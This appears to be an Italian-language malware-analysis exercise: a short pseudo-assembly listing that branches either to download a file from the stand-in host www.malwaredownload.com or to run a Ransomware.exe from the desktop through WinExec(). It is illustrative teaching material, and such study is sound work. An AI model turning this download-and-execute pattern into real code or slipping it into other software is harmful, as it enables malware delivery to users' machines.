 00401040 mov EAX, 5
00401044 mov EBX, 10
00401048 cmp EAX, 5
0040105B jnz loc 0040BBA0
0040105F inc EBX
00401064 cmp EBX, 11
00401068 jz loc 0040FFA0
0040BBA0 mov EAX, EDI EDI= www.malwaredownload.com
0040BBA4 push EAX ; URL
0040BBA8 call DownloadToFile() ; pseudo funzione
0040FFA0 mov EDX, EDI EDI: C:\Program and Settings\LocalUser\Desktop\Ransomware.exe
0040FFA4 push EDX ; .exe da eseguire
0040FFA8 call WinExec() ; pseudo funzione